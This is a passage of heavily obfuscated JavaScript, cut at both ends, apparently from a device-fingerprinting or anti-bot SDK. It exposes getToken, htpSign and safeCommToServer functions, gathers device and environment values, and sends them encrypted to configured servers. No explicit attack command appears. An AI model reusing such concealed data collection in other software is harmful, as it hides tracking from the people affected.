0x0:_0x589498[a0_0xb601(0x8b4)](a0_0xb601(0x8bd),this[a0_0xb601(0x968)]),(_0x5e420a=this[a0_0xb601(0x960)])===null||_0x5e420a===void 0x0?void 0x0:_0x5e420a[a0_0xb601(0x8b4)](a0_0xb601(0x8b9),this[a0_0xb601(0x968)]));(_0x1d9017=this[a0_0xb601(0x957)])!==null&&_0x1d9017!==void 0x0&&_0x1d9017[a0_0xb601(0x90d)]&&(_0x4d09a3[a0_0xb601(0x8b4)](a0_0xb601(0x8c8),this[a0_0xb601(0x96a)]),_0x4d09a3[a0_0xb601(0x8b4)](a0_0xb601(0x8c9),this[a0_0xb601(0x96a)]));this[a0_0xb601(0x967)](),this[a0_0xb601(0x965)][a0_0xb601(0x122)](),this[a0_0xb601(0x964)]=![];case 0x9:case a0_0xb601(0x180):return _0x3cd656[a0_0xb601(0x1b4)]();}}},_0x48167b,this);}));function _0x4cceab(){return _0x5d8c30[a0_0xb601(0xe)](this,arguments);}return _0x4cceab;}())},{'key':a0_0xb601(0x969),'value':function _0x11fb71(_0x5e6f38){var _0x281358,_0x389fd2;if(_0x5e6f38[a0_0xb601(0x940)]<0x0||_0x5e6f38[a0_0xb601(0x942)]<0x0)return![];if(_0x5e6f38[a0_0xb601(0x95)]!==_0x3cc565[a0_0xb601(0x939)])return!![];if(!this[a0_0xb601(0x965)][a0_0xb601(0x99)](_0x5e6f38[a0_0xb601(0x95)]))return this[a0_0xb601(0x965)][a0_0xb601(0x50)](_0x5e6f38[a0_0xb601(0x95)],Number(_0x5e6f38[a0_0xb601(0x93f)])),!![];var _0x2d1876=this[a0_0xb601(0x965)][a0_0xb601(0x14)](_0x5e6f38[a0_0xb601(0x95)])||0x0;if(Number(_0x5e6f38[a0_0xb601(0x93f)])-_0x2d1876>((_0x281358=(_0x389fd2=this[a0_0xb601(0x957)])===null||_0x389fd2===void 0x0?void 0x0:_0x389fd2[a0_0xb601(0x90b)])!==null&&_0x281358!==void 0x0?_0x281358:0x64))return this[a0_0xb601(0x965)][a0_0xb601(0x50)](_0x5e6f38[a0_0xb601(0x95)],Number(_0x5e6f38[a0_0xb601(0x93f)])),!![];return![];}},{'key':a0_0xb601(0x967),'value':function _0x4d77b0(){var _0x2411f3=this;this[a0_0xb601(0x96d)]()[a0_0xb601(0x12e)]((function(){var _0x545d7e=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x42a078(_0x3e5abb){var _0x54a18c,_0x530ec7,_0x5bba62,_0x11a0ba,_0x118c0d,_0x5718f4,_0x41e9dc,_0x44908a,_0x5d749e;return _0x9244a6[a0_0xb601(0x58)](function _0x27c213(_0x156c81){while(0x1){switch(_0x156c81[a0_0xb601(0x17e)]=_0x156c81[a0_0xb601(0xbe)]){case 0x0:_0x118c0d=_0xdb9ef3(_0x3e5abb,0x2),_0x5718f4=_0x118c0d[0x0],_0x41e9dc=_0x118c0d[0x1];if(!(_0x5718f4[a0_0xb601(0x1f)]==0x0&&_0x41e9dc[a0_0xb601(0x1f)]==0x0)){_0x156c81[a0_0xb601(0xbe)]=0x3;break;}return _0x156c81[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x3:_0x44908a=new _0x113b41(_0x2411f3[a0_0xb601(0x958)],_0x2411f3[a0_0xb601(0x959)],_0x5718f4,_0x41e9dc,(_0x54a18c=(_0x530ec7=_0x2411f3[a0_0xb601(0x8fc)])===null||_0x530ec7===void 0x0?void 0x0:_0x530ec7[a0_0xb601(0x887)]())!==null&&_0x54a18c!==void 0x0?_0x54a18c:'',(_0x5bba62=(_0x11a0ba=_0x2411f3[a0_0xb601(0x8fc)])===null||_0x11a0ba===void 0x0?void 0x0:_0x11a0ba[a0_0xb601(0x889)])!==null&&_0x5bba62!==void 0x0?_0x5bba62:'',_0x2411f3[a0_0xb601(0x95a)],_0x2411f3[a0_0xb601(0x95b)]),_0x156c81[a0_0xb601(0xbe)]=0x6;return _0x2411f3[a0_0xb601(0x96e)](_0x44908a);case 0x6:_0x5d749e=_0x156c81[a0_0xb601(0x163)];if(!(_0x2411f3[a0_0xb601(0x8fd)]!=null)){_0x156c81[a0_0xb601(0xbe)]=0x11;break;}_0x156c81[a0_0xb601(0x17e)]=0x8,_0x156c81[a0_0xb601(0xbe)]=0xb;var _0x1df3bf={};_0x1df3bf[a0_0xb601(0x1cd)]=_0x5d749e;return _0x2411f3[a0_0xb601(0x8fd)](a0_0xb601(0x96f),_0x1df3bf);case 0xb:_0x156c81[a0_0xb601(0xbe)]=0x11;break;case 0xd:_0x156c81[a0_0xb601(0x17e)]=0xd,_0x156c81['t0']=_0x156c81[a0_0xb601(0x136)](0x8);return _0x156c81[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x11:case a0_0xb601(0x180):return _0x156c81[a0_0xb601(0x1b4)]();}}},_0x42a078,null,[[0x8,0xd]]);}));return function(_0x1e367b){return _0x545d7e[a0_0xb601(0xe)](this,arguments);};}()));}},{'key':a0_0xb601(0x96e),'value':(function(){var _0x3407e8=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xe86871(_0x16b8c0){var _0x5513f5,_0xd37eeb,_0x4a3c04,_0x41cfb1,_0x4ba98c,_0x28e887,_0x5ad1aa,_0x9d856d,_0x1cbaf2,_0x14b4db,_0x19d569,_0x2838f5;return _0x9244a6[a0_0xb601(0x58)](function _0x863feb(_0x3e88a9){while(0x1){switch(_0x3e88a9[a0_0xb601(0x17e)]=_0x3e88a9[a0_0xb601(0xbe)]){case 0x0:_0x5ad1aa=(_0x5513f5=(_0xd37eeb=this[a0_0xb601(0x8fc)])===null||_0xd37eeb===void 0x0?void 0x0:_0xd37eeb[a0_0xb601(0x7f9)])!==null&&_0x5513f5!==void 0x0?_0x5513f5:'',_0x9d856d=(_0x4a3c04=(_0x41cfb1=this[a0_0xb601(0x8fc)])===null||_0x41cfb1===void 0x0?void 0x0:_0x41cfb1[a0_0xb601(0x8ec)])!==null&&_0x4a3c04!==void 0x0?_0x4a3c04:'',_0x1cbaf2=(_0x4ba98c=(_0x28e887=this[a0_0xb601(0x8fc)])===null||_0x28e887===void 0x0?void 0x0:_0x28e887[a0_0xb601(0x888)])!==null&&_0x4ba98c!==void 0x0?_0x4ba98c:'',_0x3e88a9[a0_0xb601(0xbe)]=0x5;return this[a0_0xb601(0x970)](_0x16b8c0);case 0x5:_0x14b4db=_0x3e88a9[a0_0xb601(0x163)],_0x19d569=_0x455e99(_0x506156(_0x1af859(_0x4d3965(_0x14b4db)))),_0x2838f5={'p':_0x5ad1aa,'v':_0x1cbaf2,'vk':_0x9d856d,'n':_0x4119bb(),'d':_0x19d569};return _0x3e88a9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2838f5);case 0x9:case a0_0xb601(0x180):return _0x3e88a9[a0_0xb601(0x1b4)]();}}},_0xe86871,this);}));function _0x26f331(_0x560901){return _0x3407e8[a0_0xb601(0xe)](this,arguments);}return _0x26f331;}())},{'key':a0_0xb601(0x970),'value':(function(){var _0x5d164c=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4eb8a4(_0x33852a){return _0x9244a6[a0_0xb601(0x58)](function _0x4b409a(_0x8a54c7){while(0x1){switch(_0x8a54c7[a0_0xb601(0x17e)]=_0x8a54c7[a0_0xb601(0xbe)]){case 0x0:_0x8a54c7[a0_0xb601(0xbe)]=0x2;return _0x480a32[a0_0xb601(0x12)]([_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x950)]),0x3e9,_0x33852a[a0_0xb601(0x950)][a0_0xb601(0x1f)]),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x951)]),0x3ea,_0x33852a[a0_0xb601(0x951)][a0_0xb601(0x1f)]),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x952)]),0x3eb,_0x33852a[a0_0xb601(0x952)][a0_0xb601(0x1f)]),_0x9fecf1(_0x56f486(_0x33852a[a0_0xb601(0x954)]),0x3ec,0x4),_0x9fecf1(_0x56f486(_0x33852a[a0_0xb601(0x953)]),0x3ed,0x4),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x8fe)]),0x3,0x20),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x889)]),0x5,0x20),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x955)]),0x3ee,0x190),_0x50a486(_0x56f486(_0x33852a[a0_0xb601(0x956)]),0x3ef,0x190)]);case 0x2:return _0x8a54c7[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x8a54c7[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x8a54c7[a0_0xb601(0x1b4)]();}}},_0x4eb8a4);}));function _0x3b0d79(_0x145355){return _0x5d164c[a0_0xb601(0xe)](this,arguments);}return _0x3b0d79;}())},{'key':a0_0xb601(0x96d),'value':(function(){var _0x41929a=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x52ae38(){var _0x383357,_0x772ac0;return _0x9244a6[a0_0xb601(0x58)](function _0xb28442(_0x12bc89){while(0x1){switch(_0x12bc89[a0_0xb601(0x17e)]=_0x12bc89[a0_0xb601(0xbe)]){case 0x0:_0x383357=[],_0x772ac0=[],_0x12bc89[a0_0xb601(0xbe)]=0x4;return this[a0_0xb601(0x962)][a0_0xb601(0x884)]();case 0x4:try{_0x383357=_0x45352e(this[a0_0xb601(0x95e)]),this[a0_0xb601(0x95e)]=[],this[a0_0xb601(0x95c)]=0x0;}finally{this[a0_0xb601(0x962)][a0_0xb601(0x885)]();}_0x12bc89[a0_0xb601(0xbe)]=0x7;return this[a0_0xb601(0x963)][a0_0xb601(0x884)]();case 0x7:try{_0x772ac0=_0x45352e(this[a0_0xb601(0x95f)]),this[a0_0xb601(0x95f)]=[],this[a0_0xb601(0x95d)]=0x0;}finally{this[a0_0xb601(0x963)][a0_0xb601(0x885)]();}return _0x12bc89[a0_0xb601(0x166)](a0_0xb601(0xf5),[_0x383357,_0x772ac0]);case 0x9:case a0_0xb601(0x180):return _0x12bc89[a0_0xb601(0x1b4)]();}}},_0x52ae38,this);}));function _0xd8943c(){return _0x41929a[a0_0xb601(0xe)](this,arguments);}return _0xd8943c;}())}],[{'key':a0_0xb601(0x971),'value':function _0xbb3576(){return!_0x440516[a0_0xb601(0x7df)]&&(_0x440516[a0_0xb601(0x7df)]=new _0x440516()),_0x440516[a0_0xb601(0x7df)];}}]),_0x440516;}()),_0x5a93b7;(function(_0x254ef3){_0x254ef3[_0x254ef3[a0_0xb601(0x972)]=0xc8]=a0_0xb601(0x972),_0x254ef3[_0x254ef3[a0_0xb601(0x973)]=0xc9]=a0_0xb601(0x973);}(_0x5a93b7||(_0x5a93b7={})));var _0x3979ab;(function(_0x4d9d33){_0x4d9d33[_0x4d9d33[a0_0xb601(0x7e7)]=0xc8]=a0_0xb601(0x7e7),_0x4d9d33[_0x4d9d33[a0_0xb601(0x974)]=0x7d2]=a0_0xb601(0x974),_0x4d9d33[_0x4d9d33[a0_0xb601(0x975)]=0x7d1]=a0_0xb601(0x975),_0x4d9d33[_0x4d9d33[a0_0xb601(0x976)]=0x7d4]=a0_0xb601(0x976);}(_0x3979ab||(_0x3979ab={})));var _0x35ac2c=(function(){function _0x34a612(_0x3accf3){var _0x5383f,_0x5ae4d2;_0x3bbced(this,_0x34a612),_0x45d55e(this,a0_0xb601(0x977),_0x3979ab[a0_0xb601(0x7e7)]);var _0x58debb=(_0x5383f=_0x3accf3[a0_0xb601(0x1ce)])!==null&&_0x5383f!==void 0x0?_0x5383f:0x1770,_0x36f76c=(_0x5ae4d2=_0x3accf3[a0_0xb601(0x978)])!==null&&_0x5ae4d2!==void 0x0?_0x5ae4d2:[a0_0xb601(0x979),a0_0xb601(0x97a)];if(!_0x3accf3[a0_0xb601(0x97b)]||_0x3accf3[a0_0xb601(0x97b)][a0_0xb601(0x1f)]>=0x14)throw new Error(a0_0xb601(0x97c));this[a0_0xb601(0x8fc)]=_0x50f80b(_0x3accf3[a0_0xb601(0x97b)]),this[a0_0xb601(0x97d)]=_0x3d04b4(),this[a0_0xb601(0x97d)][a0_0xb601(0x8b8)](),this[a0_0xb601(0x8fd)]=_0xdc177b(_0x11726c(_0x36f76c)?_0x36f76c:[_0x36f76c],_0x58debb),this[a0_0xb601(0x957)]=_0x421463(this[a0_0xb601(0x8fc)],this[a0_0xb601(0x8fd)]),this[a0_0xb601(0x90e)]=this[a0_0xb601(0x957)][a0_0xb601(0x90e)](),this[a0_0xb601(0x8fc)][a0_0xb601(0x8b8)](),this[a0_0xb601(0x97e)]=_0x865ad2(),this[a0_0xb601(0x8fc)][a0_0xb601(0x8d0)](),this[a0_0xb601(0x97f)]=_0x224d1a();}return _0x31a5d0(_0x34a612,[{'key':a0_0xb601(0x1d8),'value':(function(){var _0x52c79f=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4385de(_0x17ffcd){var _0x204bfe=this,_0x4c4e63,_0x50a6c4,_0x6f7a82,_0x2ed492,_0x82ae21,_0x5e95a2,_0x744bdc,_0x94d8d3,_0x1d7dd9,_0x366937,_0x4d7b68,_0x52cb37,_0x54753e,_0x32b3a0,_0x46b3ba,_0x56a758,_0x533431,_0x19ca7f,_0x1e85b0,_0x58afd4,_0x56f310,_0x32471d,_0x4f8fd4,_0x4811cb,_0x1e09a5,_0x5d3ce8,_0x506a05,_0x145c8a,_0x37c308,_0x186e8b;return _0x9244a6[a0_0xb601(0x58)](function _0x1715b1(_0x1c5357){while(0x1){switch(_0x1c5357[a0_0xb601(0x17e)]=_0x1c5357[a0_0xb601(0xbe)]){case 0x0:_0x1c5357[a0_0xb601(0xbe)]=0x2;return this[a0_0xb601(0x90e)];case 0x2:_0x1c5357[a0_0xb601(0xbe)]=0x4;return this[a0_0xb601(0x97e)];case 0x4:_0x4c4e63=_0x1c5357[a0_0xb601(0x163)],_0x50a6c4='',_0x6f7a82='';this[a0_0xb601(0x957)][a0_0xb601(0x901)]?(this[a0_0xb601(0x977)]=_0x3979ab[a0_0xb601(0x7e7)],_0x50a6c4=this[a0_0xb601(0x8fc)][a0_0xb601(0x8f4)](),_0x6f7a82=this[a0_0xb601(0x8fc)][a0_0xb601(0x889)]):this[a0_0xb601(0x977)]=_0x3979ab[a0_0xb601(0x975)];_0x2ed492=this[a0_0xb601(0x977)],_0x1c5357[a0_0xb601(0xbe)]=0xb;return _0x235587();case 0xb:_0x82ae21=_0x1c5357[a0_0xb601(0x163)],_0x1c5357[a0_0xb601(0xbe)]=0xe;return _0x5affa3(this[a0_0xb601(0x957)]);case 0xe:_0x5e95a2=_0x1c5357[a0_0xb601(0x163)],_0x1c5357[a0_0xb601(0xbe)]=0x11;return _0x51e9a4(this[a0_0xb601(0x957)]);case 0x11:_0x744bdc=_0x1c5357[a0_0xb601(0x163)],_0x1c5357[a0_0xb601(0xbe)]=0x14;return _0x43f5e0(this[a0_0xb601(0x957)]);case 0x14:_0x94d8d3=_0x1c5357[a0_0xb601(0x163)],_0x1c5357[a0_0xb601(0xbe)]=0x17;return _0x319a5b(this[a0_0xb601(0x957)][a0_0xb601(0x905)],this[a0_0xb601(0x8fc)][a0_0xb601(0x889)]);case 0x17:_0x1d7dd9=_0x1c5357[a0_0xb601(0x163)],_0x1c5357[a0_0xb601(0xbe)]=0x1a;return _0x2dc037(this[a0_0xb601(0x957)][a0_0xb601(0x891)]);case 0x1a:_0x366937=_0x1c5357[a0_0xb601(0x163)],_0x4d7b68=this[a0_0xb601(0x8fc)][a0_0xb601(0x894)]();var _0x807851={};_0x807851[a0_0xb601(0x663)]=_0x5e95a2,_0x807851[a0_0xb601(0x2a1)]=_0x744bdc,_0x807851[a0_0xb601(0x893)]=_0x2ed492,_0x807851[a0_0xb601(0x88f)]=_0x50a6c4,_0x807851[a0_0xb601(0x890)]=_0x6f7a82,_0x807851[a0_0xb601(0x894)]=_0x4d7b68,_0x807851[a0_0xb601(0x2a6)]=_0x94d8d3,_0x807851[a0_0xb601(0x88e)]=_0x1d7dd9,_0x807851[a0_0xb601(0x891)]=_0x366937,_0x807851[a0_0xb601(0x892)]=_0x82ae21,_0x52cb37=_0x807851,_0x1c5357[a0_0xb601(0xbe)]=0x1f;return _0x480a32[a0_0xb601(0x12)]([_0xef4130(this[a0_0xb601(0x8fc)],_0x52cb37),_0x2c82c0(this[a0_0xb601(0x97d)]),_0x2714b0(this[a0_0xb601(0x957)][a0_0xb601(0x904)],_0x17ffcd)]);case 0x1f:_0x54753e=_0x1c5357[a0_0xb601(0x163)],_0x32b3a0=_0xdb9ef3(_0x54753e,0x3),_0x46b3ba=_0x32b3a0[0x0],_0x56a758=_0x32b3a0[0x1],_0x533431=_0x32b3a0[0x2],_0x19ca7f=function _0x2fbe1d(){return _0x455e99(_0x1af859(_0x4d3965(_0x5c733b(_0x4c4e63)[a0_0xb601(0x9)](_0x4c4e63,_0x46b3ba,_0x56a758,_0x533431))));},_0x1e85b0=function _0x373197(){return _0x455e99(_0x506156(_0x1af859(_0x4d3965(_0x5c733b(_0x4c4e63)[a0_0xb601(0x9)](_0x4c4e63,_0x46b3ba,_0x56a758,_0x533431)))));},this[a0_0xb601(0x97d)][a0_0xb601(0x8d0)](),(_0x58afd4=this[a0_0xb601(0x8fc)],_0x56f310=_0x58afd4[a0_0xb601(0x7f9)],_0x32471d=_0x58afd4[a0_0xb601(0x8ec)],_0x4f8fd4=_0x58afd4[a0_0xb601(0x888)]),_0x1c5357[a0_0xb601(0x17e)]=0x28,_0x4811cb=function _0xaf4cea(){return{'p':_0x56f310,'v':_0x4f8fd4,'vk':_0x32471d,'n':_0x4119bb(),'d':_0x204bfe[a0_0xb601(0x957)][a0_0xb601(0x906)]?_0x1e85b0():_0x19ca7f()};},_0x1c5357[a0_0xb601(0xbe)]=0x2c;var _0x34a6b1={};_0x34a6b1[a0_0xb601(0x1cd)]=_0x4811cb;return this[a0_0xb601(0x8fd)](a0_0xb601(0x980),_0x34a6b1);case 0x2c:_0x1e09a5=_0x1c5357[a0_0xb601(0x163)],_0x5d3ce8=_0x1e09a5['tk'],_0x506a05=_0x1e09a5['td'],_0x145c8a=_0x1e09a5[a0_0xb601(0x981)],this[a0_0xb601(0x8fc)][a0_0xb601(0x8f0)](_0x506a05),this[a0_0xb601(0x8fc)][a0_0xb601(0x8f2)](_0x145c8a);return _0x1c5357[a0_0xb601(0x166)](a0_0xb601(0xf5),[_0x5d3ce8,!![]]);case 0x35:_0x1c5357[a0_0xb601(0x17e)]=0x35,_0x1c5357['t0']=_0x1c5357[a0_0xb601(0x136)](0x28),this[a0_0xb601(0x977)]=_0x3979ab[a0_0xb601(0x974)],_0x37c308=_0x25cb1c({'p':_0x56f310,'v':_0x4f8fd4,'vk':_0x32471d,'n':_0x4119bb(),'d':this[a0_0xb601(0x957)][a0_0xb601(0x906)]?_0x1e85b0():_0x19ca7f()}),_0x186e8b=_0x584bd5(_0x3bba78(_0x37c308));return _0x1c5357[a0_0xb601(0x166)](a0_0xb601(0xf5),[_0x186e8b,![]]);case 0x3b:case a0_0xb601(0x180):return _0x1c5357[a0_0xb601(0x1b4)]();}}},_0x4385de,this,[[0x28,0x35]]);}));function _0xca56d7(_0x509136){return _0x52c79f[a0_0xb601(0xe)](this,arguments);}return _0xca56d7;}())},{'key':a0_0xb601(0x982),'value':(function(){var _0x2c1d0d=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x2105b9(_0x4fbc94){var _0x113480,_0x3e7a27,_0x38198b,_0x47c2bf;return _0x9244a6[a0_0xb601(0x58)](function _0x5e6a58(_0x2d7065){while(0x1){switch(_0x2d7065[a0_0xb601(0x17e)]=_0x2d7065[a0_0xb601(0xbe)]){case 0x0:_0x2d7065[a0_0xb601(0xbe)]=0x2;return this[a0_0xb601(0x1d8)](_0x4fbc94);case 0x2:_0x113480=_0x2d7065[a0_0xb601(0x163)],_0x3e7a27=_0xdb9ef3(_0x113480,0x2),_0x38198b=_0x3e7a27[0x0],_0x47c2bf=_0x3e7a27[0x1];var _0x52a99b={};_0x52a99b[a0_0xb601(0x1dc)]=_0x47c2bf?_0x5a93b7[a0_0xb601(0x972)]:_0x5a93b7[a0_0xb601(0x973)],_0x52a99b[a0_0xb601(0x7f7)]=_0x38198b;return _0x2d7065[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x52a99b);case 0x7:case a0_0xb601(0x180):return _0x2d7065[a0_0xb601(0x1b4)]();}}},_0x2105b9,this);}));function _0x459d28(_0x495f70){return _0x2c1d0d[a0_0xb601(0xe)](this,arguments);}return _0x459d28;}())},{'key':a0_0xb601(0x983),'value':(function(){var _0x527259=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x48ba93(_0x1fef1d,_0x452581,_0xf04967){var _0x338f81;return _0x9244a6[a0_0xb601(0x58)](function _0x4931af(_0xe6cb){while(0x1){switch(_0xe6cb[a0_0xb601(0x17e)]=_0xe6cb[a0_0xb601(0xbe)]){case 0x0:_0xe6cb[a0_0xb601(0xbe)]=0x2;return this[a0_0xb601(0x97f)];case 0x2:_0xe6cb[a0_0xb601(0xbe)]=0x4;return _0x357d07(_0x1fef1d,_0x452581,this[a0_0xb601(0x8fc)][a0_0xb601(0x88a)],this[a0_0xb601(0x8fc)][a0_0xb601(0x889)],_0xf04967);case 0x4:_0x338f81=_0xe6cb[a0_0xb601(0x163)];return _0xe6cb[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x338f81);case 0x6:case a0_0xb601(0x180):return _0xe6cb[a0_0xb601(0x1b4)]();}}},_0x48ba93,this);}));function _0x1bea46(_0x5cf3ff,_0xffba99,_0x5d27c7){return _0x527259[a0_0xb601(0xe)](this,arguments);}return _0x1bea46;}())},{'key':a0_0xb601(0x984),'value':(function(){var _0x502d65=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x8c986a(_0xf1ae8a,_0x75ee55,_0x29a475){var _0x10dd88,_0x4292c4,_0x5623b7,_0x7b50d;return _0x9244a6[a0_0xb601(0x58)](function _0x1cfe03(_0x5a8f00){while(0x1){switch(_0x5a8f00[a0_0xb601(0x17e)]=_0x5a8f00[a0_0xb601(0xbe)]){case 0x0:_0x5a8f00[a0_0xb601(0xbe)]=0x2;return this[a0_0xb601(0x97f)];case 0x2:_0x5a8f00[a0_0xb601(0xbe)]=0x4;return _0x4d3fc5(_0xf1ae8a,_0x75ee55,this[a0_0xb601(0x8fc)][a0_0xb601(0x88a)],this[a0_0xb601(0x8fc)][a0_0xb601(0x889)],_0x29a475);case 0x4:_0x10dd88=_0x5a8f00[a0_0xb601(0x163)],_0x4292c4=_0xdb9ef3(_0x10dd88,0x2),_0x5623b7=_0x4292c4[0x0],_0x7b50d=_0x4292c4[0x1];var _0x11078e={};_0x11078e[a0_0xb601(0x1dc)]=_0x5623b7,_0x11078e[a0_0xb601(0x4c)]=_0x7b50d;return _0x5a8f00[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x11078e);case 0x9:case a0_0xb601(0x180):return _0x5a8f00[a0_0xb601(0x1b4)]();}}},_0x8c986a,this);}));function _0x2d5854(_0x439c02,_0x263eda,_0x389bc2){return _0x502d65[a0_0xb601(0xe)](this,arguments);}return _0x2d5854;}())},{'key':a0_0xb601(0x985),'value':(function(){var _0x18be67=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xfeb6b6(_0x1c5bec,_0x30c3df){var _0x3119b0,_0x199706,_0x31ab45,_0x4fd03c;return _0x9244a6[a0_0xb601(0x58)](function _0x2f3d8e(_0x1c95a9){while(0x1){switch(_0x1c95a9[a0_0xb601(0x17e)]=_0x1c95a9[a0_0xb601(0xbe)]){case 0x0:_0x1c95a9[a0_0xb601(0xbe)]=0x2;return this[a0_0xb601(0x97f)];case 0x2:_0x1c95a9[a0_0xb601(0xbe)]=0x4;return _0x86a687(_0x1c5bec,this[a0_0xb601(0x8fc)][a0_0xb601(0x889)],_0x30c3df);case 0x4:_0x3119b0=_0x1c95a9[a0_0xb601(0x163)],_0x199706=_0xdb9ef3(_0x3119b0,0x2),_0x31ab45=_0x199706[0x0],_0x4fd03c=_0x199706[0x1];var _0x4f9d8c={};_0x4f9d8c[a0_0xb601(0x1dc)]=_0x31ab45,_0x4f9d8c[a0_0xb601(0x4c)]=_0x4fd03c;return _0x1c95a9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x4f9d8c);case 0x9:case a0_0xb601(0x180):return _0x1c95a9[a0_0xb601(0x1b4)]();}}},_0xfeb6b6,this);}));function _0x20fa6d(_0x8f959,_0x30e070){return _0x18be67[a0_0xb601(0xe)](this,arguments);}return _0x20fa6d;}())},{'key':a0_0xb601(0x986),'value':(function(){var _0x601554=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x206aaf(_0x213e01,_0x344b7c){return _0x9244a6[a0_0xb601(0x58)](function _0x3333f3(_0x5e6a41){while(0x1){switch(_0x5e6a41[a0_0xb601(0x17e)]=_0x5e6a41[a0_0xb601(0xbe)]){case 0x0:_0x5e6a41['t0']=_0x213e01,_0x5e6a41[a0_0xb601(0xbe)]=_0x5e6a41['t0']===0x14?0x3:0x5;break;case 0x3:this[a0_0xb601(0x8fc)][a0_0xb601(0x8f4)]()===''&&(this[a0_0xb601(0x977)]=_0x3979ab[a0_0xb601(0x976)]);return _0x5e6a41[a0_0xb601(0x166)](a0_0xb601(0xf5),{'code':this[a0_0xb601(0x977)],'result':this[a0_0xb601(0x977)]===_0x3979ab[a0_0xb601(0x7e7)]?this[a0_0xb601(0x8fc)][a0_0xb601(0x8f4)]():''});case 0x5:return _0x5e6a41[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0x6:case a0_0xb601(0x180):return _0x5e6a41[a0_0xb601(0x1b4)]();}}},_0x206aaf,this);}));function _0xea4107(_0x26d745,_0x40d426){return _0x601554[a0_0xb601(0xe)](this,arguments);}return _0xea4107;}())},{'key':a0_0xb601(0x96b),'value':(function(){var _0x203bc0=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x123923(_0x1de97c,_0x4da53a,_0x3fa2c2,_0x941d48,_0x3cac95){return _0x9244a6[a0_0xb601(0x58)](function _0x3cc723(_0x3f3816){while(0x1){switch(_0x3f3816[a0_0xb601(0x17e)]=_0x3f3816[a0_0xb601(0xbe)]){case 0x0:if(!this[a0_0xb601(0x957)][a0_0xb601(0x907)]){_0x3f3816[a0_0xb601(0xbe)]=0x3;break;}_0x3f3816[a0_0xb601(0xbe)]=0x3;return _0x4cfd80[a0_0xb601(0x971)]()[a0_0xb601(0x96b)](_0x1de97c,_0x4da53a,_0x3fa2c2,_0x941d48,_0x3cac95,this[a0_0xb601(0x957)],this[a0_0xb601(0x8fc)],this[a0_0xb601(0x8fd)]);case 0x3:case a0_0xb601(0x180):return _0x3f3816[a0_0xb601(0x1b4)]();}}},_0x123923,this);}));function _0x467bf4(_0x5a4e27,_0x3f5687,_0x1bcd37,_0x2a9d46,_0x465c78){return _0x203bc0[a0_0xb601(0xe)](this,arguments);}return _0x467bf4;}())},{'key':a0_0xb601(0x96c),'value':(function(){var _0x2354e6=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x9e041e(){return _0x9244a6[a0_0xb601(0x58)](function _0x34453d(_0x510f71){while(0x1){switch(_0x510f71[a0_0xb601(0x17e)]=_0x510f71[a0_0xb601(0xbe)]){case 0x0:_0x510f71[a0_0xb601(0xbe)]=0x2;return _0x4cfd80[a0_0xb601(0x971)]()[a0_0xb601(0x96c)]();case 0x2:case a0_0xb601(0x180):return _0x510f71[a0_0xb601(0x1b4)]();}}},_0x9e041e);}));function _0xab517f(){return _0x2354e6[a0_0xb601(0xe)](this,arguments);}return _0xab517f;}())}]),_0x34a612;}());function _0x5611f5(_0x181cbb){var _0x595937=new _0x35ac2c(_0x181cbb);return{'getToken':(function(){var _0x3a26e0=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x908293(_0x5f280d){var _0x27518f;return _0x9244a6[a0_0xb601(0x58)](function _0x21c14b(_0xcd0218){while(0x1){switch(_0xcd0218[a0_0xb601(0x17e)]=_0xcd0218[a0_0xb601(0xbe)]){case 0x0:_0xcd0218[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x982)](_0x5f280d);case 0x2:_0x27518f=_0xcd0218[a0_0xb601(0x163)];return _0xcd0218[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x27518f);case 0x4:case a0_0xb601(0x180):return _0xcd0218[a0_0xb601(0x1b4)]();}}},_0x908293);}));function _0x2e0c98(_0xe337ee){return _0x3a26e0[a0_0xb601(0xe)](this,arguments);}return _0x2e0c98;}()),'htpSign':(function(){var _0x4fc6c2=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x185da1(_0x428ee0,_0x585e44,_0x5ce184){var _0x2a4c9c;return _0x9244a6[a0_0xb601(0x58)](function _0x1f3ea4(_0x435f05){while(0x1){switch(_0x435f05[a0_0xb601(0x17e)]=_0x435f05[a0_0xb601(0xbe)]){case 0x0:_0x435f05[a0_0xb601(0xbe)]=0x2;return _0x595937[a0_0xb601(0x983)](_0x428ee0,_0x585e44,_0x5ce184);case 0x2:_0x2a4c9c=_0x435f05[a0_0xb601(0x163)];return _0x435f05[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2a4c9c);case 0x4:case a0_0xb601(0x180):return _0x435f05[a0_0xb601(0x1b4)]();}}},_0x185da1);}));function _0x5c53f7(_0x575933,_0x133fe3,_0x19ec2d){return _0x4fc6c2[a0_0xb601(0xe)](this,arguments);}return _0x5c53f7;}()),'safeCommToServer':(function(){var _0x228e18=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5cfa48(_0x168731,_0x1e8af2,_0x22566b){var _0x2d3462;return 